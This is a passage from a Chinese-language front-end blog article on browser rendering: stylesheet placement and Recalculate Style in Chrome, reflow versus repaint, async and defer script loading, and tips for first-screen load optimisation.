JavaScript,则表现和<link>放在尾部类似。<link>放在尾部是最糟糕的情况,因为这不仅会阻塞 DOM 构建,还会浪费资源。浏览器首先使用User Agent Style构建 CSSOM,完成后触发一次Recalculate Style,并且进行Layout、Paint(此时 DOM 构建被阻塞,而且此时的Layout和Paint是资源浪费)。当 css 请求完成后 DOM 恢复构建,同时触发 CSSOM 更新和第二次Realculate Style,当 DOM 构建完毕后触发 DOMContentLoad 事件,并进行Layout - > Paint。
2021-12-15 更新
这篇文章最初写于 2018-09-20(使用的 Chrome 版本不记得了),今天在 Chrome(macOS, 96.0.4664.55(正式版本) (x86_64))中再次测试发现,当使用 <link> 时,结果有一些不一样。
其中,当 <link>位于头部时,Recalculate Style 只出现了 1 次,DOM 构建中出现的那次在这个版本中不再出现,直到接收 CSS 文件,才开始 CSSOM 构建,Render Tree 构建直到页面出现。和头部直接放 <style> 不同的仅仅是增加了 CSS 文件的请求时间。

当 <link> 位于尾部时,Recalculate Style 仍然出现了 3 次,和之前不同的主要有如下两点:
- 之前 DOM 构建没有被阻塞,现在 DOM 构建被阻塞,DCL(DOMContentLoaded)事件延迟
- 之前的前两次 Recalculate Style 出现在第一次渲染周期,最后一次出现在最后一个渲染周期。现在第一次 Recalculate Style 出现在第一次渲染周期,而后两次出现在最后一个渲染周期
如下图,DOM 构建被一分为二,DCL 事件延迟触发(可以对比之前的截图)
再对这两部分放大,首先是第一次渲染(Recalculate Style 出现了 1 次)
其次是第二次渲染(Recalculate Style 出现了 2 次)
总的来说,这里面的细节还是比较多的,我也不清楚上面的变化是 Chrome 修复的 bug 还是作为优化,建议大家自己使用我的例子去试一试。
在 Performance Tab 下有一个 Summary,里面涵盖了几个大致的阶段。如下图所示,对应到本文的 CRP,Loading 表示 DOM 和 CSSOM 构建,Scripting 表示 JavaScript 的执行过程,Rendering 表示 Render Tree 的构建以及 Layout,Painting 表示 Paint。值得注意的是 Recalculate Style 属于 Rendering,但是对于 <style>,由于没有 Parse Stylesheet 这部分,因此它涵盖了 CSSOM 的构建,而对于 <link> 请求的样式文件,有单独的 Parse Stylesheet 来表示 CSSOM 构建这一过程(以上属于个人猜测)。
所以,我们需要将<style>和<link>放在头部,对于<style>在尾部,这个例子省略了 JS 的影响,如果加入 JS,则结果又会不一样。
本来想再测试一下 JS 在 HTML 中不同位置的影响,但是就 CRP 这一过程来讲,这部分比较容易叙述清楚,因为 JS 不管在哪个位置都会默认阻塞 DOM。如果 DOM 尚未构建完成,JS 中对不在 DOM 的元素进行操作,会抛出错误,脚本直接结束。如果将脚本设置为async,则放在前面也是 OK 的,例如使用document.createElement创建的<script>,其默认使用的就是异步。
性能优化策略
在我们了解浏览器的渲染机制后,DOM 和 CSSOM 结构构建顺序,我们可以针对性能优化问题给出一些方案,提升页面性能。
回流(reflow)与重绘(repaint)
当元素的样式发生变化时,浏览器需要触发更新,重新绘制元素。这个过程中,有两种类型的操作,即重绘与回流。
- 重绘(repaint): 当元素样式的改变不影响布局时,浏览器将使用重绘对元素进行更新,此时由于只需要 UI 层面的重新像素绘制,因此损耗较少
- 回流(reflow): 当元素的尺寸、结构或触发某些属性时,浏览器会重新渲染页面,称为回流。此时,浏览器需要重新经过计算,计算后还需要重新页面布局,因此是较重的操作。会触发回流的操作:
- 添加或删除可见的 DOM 元素
- 元素的位置发生变化
- 元素的尺寸发生变化(包括外边距、内边框、边框大小、高度和宽度等)
- 内容发生变化,比如文本变化或图片被另一个不同尺寸的图片所替代。
- 页面一开始渲染的时候(这肯定避免不了)
- 浏览器的窗口尺寸变化(因为回流是根据视口的大小来计算元素的位置和大小的
注意:回流一定会触发重绘,而重绘不一定会回流,重绘的开销较小,回流的代价较高
因此为了减少性能优化,我们可以尽量避免回流或者重绘操作 css
- 避免使用 table 布局
- 将动画效果应用到 position 属性为 absolute 或 fixed 的元素上
javascript
- 避免频繁操作样式,可汇总后统一 一次修改
- 尽量使用 class 进行样式修改
- 减少 dom 的增删次数,可使用 字符串 或者 documentFragment 一次性插入
- 极限优化时,修改样式可将其 display: none 后修改
- 避免多次触发上面提到的那些会触发回流的方法,可以的话尽量用 变量存住
async 和 defer 的作用是什么?有什么区别?
defer 和 async 属性的区别:

其中蓝色线代表 JavaScript 加载;红色线代表 JavaScript 执行;绿色线代表 HTML 解析 1)情况 1 <scriptsrc="script.js"> 没有 defer 或 async,浏览器会立即加载并执行指定的脚本,也就是说不等待后续载入的文档元素,读到就加载并执行。
2)情况 2 (异步下载) async 属性表示异步执行引入的 JavaScript,与 defer 的区别在于,如果已经加载好,就会开始执行——无论此刻是 HTML 解析阶段还是 DOMContentLoaded 触发之后。需要注意的是,这种方式加载的 JavaScript 依然会阻塞 load 事件。换句话说,async-script 可能在 DOMContentLoaded 触发之前或之后执行,但一定在 load 触发之前执行。
3)情况 3 <scriptdefersrc="script.js">(延迟执行) defer 属性表示延迟执行引入的 JavaScript,即这段 JavaScript 加载时 HTML 并未停止解析,这两个过程是并行的。整个 document 解析完毕且 defer-script 也加载完成之后(这两件事情的顺序无关),会执行所有由 defer-script 加载的 JavaScript 代码,然后触发 DOMContentLoaded 事件。
defer 与相比普通 script,有两点区别:
- 载入 JavaScript 文件时不阻塞 HTML 的解析,执行阶段被放到 HTML 标签解析完成之后;
- 在加载多个 JS 脚本的时候,async 是无顺序的加载,而 defer 是有顺序的加载
js 优化可以在 script 标签加上 defer 属性 和 async 属性用于在不阻塞页面文档解析的前提下,控制脚本的下载和执行
其他: CSS 标签的 rel 属性 中的属性值设置为 preload 能够让你在你的 HTML 页面中可以指明哪些资源是在页面加载完成后即刻需要的,最优的配置加载顺序,提高渲染性能
首屏优化加载
- 减少首屏 CGI 的计算量:比如在微信 8.8 无现金日 H5 开发中,前端希望拿到用户的个人信息、消费记录、排名三类数据,如果只通过一个 CGI 来处理,那么后台响应时间肯定会变长;由于在 H5 的首屏中,只包含了用户信息,消费记录、排名都在第 2 屏和第 3 屏,此时其实可以利用异步的方式来拿消费记录、排名的数据。
- 页面瘦身:压缩 HTML、CSS、JavaScript。
- 减少请求:CSS、JavaScript 文件数尽量少,甚至当 CSS、JS 的代码不多时,可以考虑直接将代码内嵌到页面中。
- 多用缓存:缓存能大幅度降低页面非首次加载的时间。
- 少用 table 布局,浏览器在渲染 table 时会消耗较多资源,而且只有 table 里有一点变化,整个 table 都会重新渲染。
- 做预加载:部分 H5 页面首屏可能要下载较多的静态资源,比如图片,这时为了避免加载时出现“难看”的页面,用预加载(loading 的方式)做一个过渡